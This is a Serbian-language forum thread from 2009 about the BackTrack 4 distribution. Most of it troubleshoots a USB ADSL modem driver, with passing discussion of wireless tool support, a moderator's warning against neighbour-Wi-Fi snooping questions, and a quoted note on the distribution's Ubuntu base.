Citat: Znaci sa ovim Bt4, sednem za laptop ukljucoi wireless , skeniram sve mreze koje moj laptop vidi, otkucam par komandi i skinem sa komsijinog racunara sta mi bude interesantno? Jos samo 1 (slovima: jedna) poruka vezana za "skeniranje komsijinog wireless-a", tema ce biti zakljucana, kao i svaka sledeca koja se otvori u vezi sa BT-om, a bude imala slican tok. Na ovo sam vec upozorio, dakle posle zutog kartona ide crveni, tj. katanac. ES je mesto gde korisnici treba nesto da nauce, a poslednje sto zelimo je da nauce kako se baviti kriminalnim aktivnostima sa alatom koji nije za to namenjen. Pozdrav. [ loonies @ 29.06.2009. 22:55 ] @

Instalirao sam na BT4 na jednu particiju na HDD-u.

Instalacija je prosla glatko i instaler je prilicno direktan, tipa "next -> next -> finish". Na live sistemu mi je nasao mrezu i podesio je, radio je net, dok posle instalacije nije, pa je usledilo rucno podesavanje. Ostalo sve radi, out-of-the-box. Malo cu se poigrati pa javljam utiske... [ Srđan Pavlović @ 08.07.2009. 15:33 ] @

I zapravo, to sto sad imas instalirano na HDD-u je Ubuntu sa Pen-testing alatima :)

[ jorganwd @ 09.07.2009. 00:00 ] @

Citat: Kernel-1: I zapravo, to sto sad imas instalirano na HDD-u je Ubuntu sa Pen-testing alatima :) Bravo za zakljucak. I prije je bio zapravo SLAX sa pentesting alatima. [ vladakru @ 09.07.2009. 21:54 ] @



moze li jedna pomoc oko podesavanja SmartAX MT882 ADSL modema koji je prikljucen na USB. nikako da proradi internet????

evo sta kaze...... Code: government@government-pc:~$ ifconfig -a eth0 Link encap:Ethernet HWaddr 00:1f:c6:a1:8c:d0 BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:372 errors:0 dropped:0 overruns:0 frame:0 TX packets:372 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:27240 (27.2 KB) TX bytes:27240 (27.2 KB) wlan0 Link encap:Ethernet HWaddr 00:11:09:4a:70:f0 BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B) wmaster0 Link encap:UNSPEC HWaddr 00-11-09-4A-70-F0-00-00-00-00-00-00-00-00-00 -00 BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)  [ combuster @ 09.07.2009. 22:07 ] @

Ispisi output od lsmod i lsusb a valjalo bi i da dok je sistem podignut istekas iz usb-a pa da ga ponovo ustekas i ukljucis i da posaljes output od dmesg-a

[ vladakru @ 09.07.2009. 23:24 ] @

evo ako ovo moze da mi pomogne...

/edit: output prebacen u fajl posto je ogroman, zbog preglednosti foruma. [Ovu poruku je menjao Kernel-1 dana 10.07.2009. u 11:02 GMT+1] [ combuster @ 10.07.2009. 07:49 ] @

1. lsmod i lsusb kao sto rekoh su vrlo bitni, treba videti da li ti je ucitao kernel odgovarajuce module ali koliko vidim iz dmesg-a nije... Valjalo bi ipak da pokazes output ovih komandi

2. Sta sve od mreznih uredjaja imas vec prikaceno na komp, cini mi se da imas dve mrezne kartice, jednu wireless sa atheros chip-om i plus ruter sto kacis? 3. Da li postoji neki poseban razlog sto kacis MT882 na usb a ne na ethernet port? [ vladakru @ 10.07.2009. 08:19 ] @

u kompu imam integrisanu Atheros mreznu i PCI wireless od mreznih kartica, a usb mi je bitan jer je lan na modemu vec zauzet.....

/edit: output prebacen u fajl zbog preglednosti foruma. [Ovu poruku je menjao Kernel-1 dana 10.07.2009. u 11:04 GMT+1] [ combuster @ 10.07.2009. 08:42 ] @

Probaj ovako: "sudo modprobe cdc_ether" pa "sudo modprobe cdc_subset" pa daj opet output od dmesg (prvo ucitaj module pa onda ustekaj u usb mt882 pa onda dmesg)

[ Srđan Pavlović @ 10.07.2009. 09:45 ] @

@vladakru:

Ako moze samo ovako duge outpute da stavis u jedan txt fajl i uploadujes, radi preglednosti. To se radi tako sto ukucas neku komandu i njen output prosledis u fajl koji samo uploadujes onda ovde. Recimo: lsmod > log-za-ES.txt (i slicno) Pozdrav i hvala na razumevanju ;) [Ovu poruku je menjao Kernel-1 dana 10.07.2009. u 11:05 GMT+1] [ vladakru @ 10.07.2009. 11:09 ] @

ok, posto sam na poslu sada postavico outpute veceras kada budem kuci... hvala na podrsci

P.S. @Kernel-1 evo proradilo mi pisanje poruka sada. [ vladakru @ 10.07.2009. 19:10 ] @

[ combuster @ 10.07.2009. 19:34 ] @

Okej, koju linux distribuciju koristis? U principu drajver je ucitan kada odradis sudo modprobe cdc_ether i sudo modprobe cdc_subset. On bi trebalo da ti napravi novi interfejs a mozes da proveris preko ifconfig-a ili ako koristis networkmanager preko njega. Fora je u tome sto se cdc_ether i cdc_subset ne ucitavaju kada ukljucis modem ili po restartu sto me buni, nema veze, ako ti kreira interfejs resicemo to preko /etc/modprobe.conf.

edit: rofl, zaboravih kako glasi tema kada sam te pitao za distro :) Ali me ipak malo buni onaj kontrol centar sa slike ;-) [ vladakru @ 10.07.2009. 20:30 ] @

koristim kao sto i naslov teme glasi BackTrack 4 PreFinal.

a mene buni to sto kada idarim ifconfig izlazi mi 127.0.0.1 a treba da mu dodeli DHCP 192.168.1.3-4-5.... a nije htelo da mu dodeli DHCP ni posle dhclient ??? [ combuster @ 10.07.2009. 20:51 ] @

Na koji interfejs ti izlazi 127.0.0.1? Ako je na lo onda je ok...

[ vladakru @ 10.07.2009. 21:13 ] @

na lo mi izlazi ali sada sam i to sjeb...o kada sam ukucao dhclient lo :))) jbg :D prso sam vise, ne znam sta da radim :(((

[ combuster @ 10.07.2009. 21:18 ] @

Hehe, polako majstore, nema nervoze, ako danas nece probaj opet sutra... Ajmo polako, jel imas network manager instaliran?

Evo cekaj ja imam mt822 pa cu sad da ga pristekam na usb da vidim jel mogu da ga namestim. Brb... [ vladakru @ 10.07.2009. 21:44 ] @

ako si mislio networkmanager u /etc/init.d/ tu ga nemam :), ima samo networking

jel sljaka kod tebe? [ combuster @ 10.07.2009. 21:53 ] @

Ne, zaboravi... ubacio sam cdc-ether i cdc-subnet i usbnet u rc.conf i restartovao, ista fora, prepozna da je uredjaj pluged in ali ga ne inizijalizuje. Pokusam da podignem nas0 interfejs sa br2684ctl i on napravi nas0 ali ne moze da se konektuje na device, kasnije nece ni ifconfig nas0 up IOCTL error...

Jednostavno objasnjenje - kernel modul za njega nije dobar. Bio je neki patch ali za 2.4 verzije kernela, od tad vise nista nisu pisali ni razvijali, gomila ljudi se zalila na netu koliko vidim za isti modem i nista, u zavisnosti od verzije kernela nekome je prepoznat modem nekome nije ali niko nije uspeo pomocu njega da izadje na internet. Ako ikakvu sansu imas za drugaciji tip umrezavanja bilo bi lepo, na kraju krajeva kupi switch neki jeftini pa preko njega... [ vladakru @ 10.07.2009. 22:02 ] @

hvala ti puno na trudu....

nisam pokusavao, a mislis li da kada bih uboo u lan da bi prorafilo bez ikakvog prckanja u konzoli? jesi probao tako kod tebe? [ combuster @ 10.07.2009. 22:07 ] @

Naravno, sibnes ga u eth i vozis... Tu nema greske... Ja ga kacim na Allied Telesyn wireless router pa preko wireless-a izlazim na net ali sam pre toga kacio na eth bez problema...

[ vladakru @ 10.07.2009. 22:12 ] @

ok, ajd sutra cu to da testiram posto mi je sada lan na modemu zauzet... pa cu se javiti po podne....

P.S. ako mozda sucajno naletis na resenje ovog problema pusti mi PM duzan sam pice ;) [ combuster @ 10.07.2009. 22:16 ] @

http://www.ubudsl.com/en/start.php

Buduci da je BT4 ubuntu based probaj sa ovim... To je jedino sto mi pada na pamet ali ako kernel moduli ne valjaju dzabe sve IMHO... Brljao sam malo po source kodu linux kernel modula i onog patch-a sto sam skinuo sa net-a. Linux kernel modul uopste nema podrsku za mt882, prepoznaje razne chipset-ove ali ovaj sto koristi huawei nikako (vidi se kada uporedis source od patch-a sa source-om kernel modula). Problem je sto je patch za 2.4 verzije kernela a od tad je bilo bump-ova mali milion... Dakle od mt822 na usb-u nista... [Ovu poruku je menjao combuster dana 10.07.2009. u 23:35 GMT+1] [ vladakru @ 10.07.2009. 22:41 ] @

nisam znao da se snadjem sa ovim sto si mi preporucio... nema veze

evo nisam mogao da izdrzim do sutra pa sam sada uboo u lan i posle /etc/init.d/networking start sve radi kako treba.... bem ti USB :( [ combuster @ 11.07.2009. 09:27 ] @

Hehe, sad sam saznao nesto interesantno vezano za ove nase mt882... Globespan Virata Viking chip je na njima a kako je pomenute kupio Conexant 2004-te od tada se vise ne proizvode vec se krenulo sa ugradnjom Access runner AR chipovima u njih... A modul za ar je cxacru...

lsusb -vvv * ** UNRECOGNIZED: 0d 24 0f 04 ef ff 00 00 ea 05 10 01 01 * Ionako onaj drajver za linux na telekomovom cd-u objasnjava kako se modul kompajlira pod Red hat 8 (back in 2002)... Eto da se vise ne zamajavamo sa tim, nego da se vratimo na BT4... [ vladakru @ 11.07.2009. 15:28 ] @

jel RaLink 2400/2460 cip podrzan za aircrack?

[ combuster @ 11.07.2009. 17:06 ] @

[ vladakru @ 11.07.2009. 17:21 ] @

jbg a ja imam bas RaLink Wireless PCI Adapter RT2400 / RT2460 :( sta mislite, sa kojom da je zamenim? koja se naj bolje pokazala ??? [ SETI_explorer @ 22.07.2009. 23:01 ] @

Pozdrav svim članovima es-a!

Iskreno, ne sviđa mi se što se bt toliko vezuje samo za wireless (valjda zato što je youtube prepravljen tut-ovima o tome kako razbiti WEP, pa bi i dete 10 godina da ga koristi), no nema veze... Moje mišljenje o bt4 je .. držaću se bt3 :-). Ipak Backtrack u kombinaciji sa Debianom (kao i Ubuntu software-om) mi ne predstavlja Backtrack. Nisam jedan od onih koji pljuje po Ubuntu-u a do neba uzdiže bt, Arch i ostale "teže" distribucije (parola: "Zašto olakšati, kad ga možeš učiniti težim"), ali Ubuntu i slični "everything on click" distro-i mi jednostavno nisu simpatični. I sam sam u početku svoje Linux karijere koristio isti, ali prelaskom na bt sam naglo počeo mnogo više da učim o Linux-u kao i programiranju uopšte (čitaj: "Rodio sam mečku dok sam kompajlirao gtk-2.0"). Opet, Slack je ono što Backtrack čini onim što jeste, tako da ... čekam bt5 :D [ Srđan Pavlović @ 22.07.2009. 23:55 ] @

Pozdrav i tebi Vladimire, i dobrodosao na ES :)

Citat: ali Ubuntu i slični "everything on click" distro-i mi jednostavno nisu simpatični. Pa momcima sa exploit.org-a je ocigledno simpatican, jer su odlucili, verovatno sa razlogom, da na njemu baziraju novi BT ;) To je samo jos jedna potvrda da Ubuntu nije samo "tamo neki distro po kome se klikce", vec se vise radi o otporu hard-core korisnika da nesto urade i iz GUI-ja, da ne bi kojim slucajem doslo do kraja sveta... or sometnig :) [ jorganwd @ 24.07.2009. 11:41 ] @

Philosophical thoughts about BackTrack 4

Many people have asked me why we chose a Debian base (*buntu) for BackTrack 4. One person even asked in dismay "Ubuntu ?? That's for noobs!". The reasoning is simple. Last year the Defcon people were tracking User Agents on their network, and I was astounded by the massive use of BackTrack throughout the con. What many didn't know is that everyone running BackTrack was potentially vulnerable due to a flaw in wget which was discovered a few weeks earlier. This is only an example of course. The main point being, that with over 3 million users that downloaded BackTrack, none were receiving any security updates or patches as they came out. The distribution was not maintained. With fortune 500 and government agencies using BackTrack as their main testing platform, we felt compelled to address this situation by making BT4 a real distribution with security and tool updates. This literally lifts BackTrack 4 from a LiveCD to a full blown Distribution. At the end of the day, Linux is a kernel with user space applications around it. The alignment of these applications is what distinguishes one distribution from another. Ovo je zvanicno objavljeno na backtrack blogu jos sa izlaskom backtrack 4 beta verzije. Tako dragi moji "hakeri", nadam se da je ovim odgovorom stavljena tacka... [ SETI_explorer @ 24.07.2009. 13:10 ] @

Ok... nemoj se odmah osetiti uvređenim, samo sam želeo da napomenem da je i jedan ozbiljniji disto kao što je bt postao "on apt-get distro", što dalje implicira da će tek uslediti najezda "hakera" (čast izuzecima) ;)

[ jorganwd @ 24.07.2009. 14:52 ] @

Citat: SETI_explorer: Ok... nemoj se odmah osetiti uvređenim, samo sam želeo da napomenem da je i jedan ozbiljniji disto kao što je bt postao "on apt-get distro", što dalje implicira da će tek uslediti najezda "hakera" (čast izuzecima) ;) Ne osjecam se uvredjenim, u potpunosti razumijem sve "slekverovce" zato sto sam i ja nekad bio medju njima. Slack je dobra skola i nista vise, a posto sada nemam vise vremena za zezanje, to vrijeme je proslo. Na zalost ili srecu, tehnologija napreduje a s tim i broj korisnika, sto ce reci i vise malicioznih. Lakoca izvedbi napada zavisi najvise od potencijalne zrtve, a "on apt-get distro" ne igra veliku ulogu u tome osim sto stedi vrijeme pripreme pred napad, bilo da se radi o legalnom pen testu ili zlonamjernom napadu. S druge strane, "every tool is a weapon, if you hold it right". Copyright (C) 2001-2025 by www.elitesecurity.org. All rights reserved.

|